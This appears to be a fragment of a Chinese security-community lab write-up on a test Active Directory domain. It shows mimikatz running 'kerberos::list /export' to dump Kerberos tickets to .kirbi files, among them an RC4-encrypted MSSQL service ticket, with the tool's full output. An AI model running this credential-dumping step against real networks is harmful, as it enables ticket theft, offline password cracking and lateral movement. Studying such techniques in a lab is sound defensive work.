 名称 修改日期 类型
0-40c10000-testuser@krbtgt~HACKE.TESTLAB-HACKE.TESTLAB.kirbi 2020/9/27 16:26 KIRBI 文件
1-40810000-testuser@MSSQLSvc~win08-server.hacke.testlab-HACKE.TESTLAB.kirbi 2020/9/27 16:26 KIRBI 文件
2-40850000-testuser@LDAP~DC.hacke.testlab~hacke.testlab-HACKE.TESTLAB.kirbi 2020/9/27 16:26 KIRBI 文件
3-40850000-testuser@ldap~DC.hacke.testlab-HACKE.TESTLAB.kirbi 2020/9/27 16:26 KIRBI 文件
4-40810000-testuser@MySQL~win7-test.hacke.testlab~3306~MySQL-HACKE.TESTLAB.kirbi 2020/9/27 16:26 KIRBI 文件
mimidrv.sys 2013/1/22 17:30 系统文件
mimikatz 2020/8/16 16:28 应用程序
mimilib.dll 2020/8/16 16:28 应用程序扩展
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\testuser\Desktop\mimikatz_trunk>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/27 16:08:08 ; 2020/9/28 2:08:08 ; 2020/10/4 16:08:08
Server Name : krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
Client Name : testuser @ HACKE.TESTLAB
Flags 40c10000 : name_canonicalize ; initial ; renewable ; forwardable ;
* Saved to file : 0-40c10000-testuser@krbtgt~HACKE.TESTLAB-HACKE.TESTLAB.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/9/27 16:26:10 ; 2020/9/28 2:08:08 ; 2020/10/4 16:08:08
Server Name : MSSQLSvc/win08-server.hacke.testlab @ HACKE.TESTLAB
Client Name : testuser @ HACKE.TESTLAB
Flags 40810000 : name_canonicalize ; renewable ; forwardable ;
* Saved to file : 1-40810000-testuser@MSSQLSvc~win08-server.hacke.testlab-HACKE.TESTLAB.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/27 16:10:43 ; 2020/9/28 2:08:08 ; 2020/10/4 16:08:08
Server Name : LDAP/DC.hacke.testlab/hacke.testlab @ HACKE.TESTLAB
Client Name : testuser @ HACKE.TESTLAB
先知社区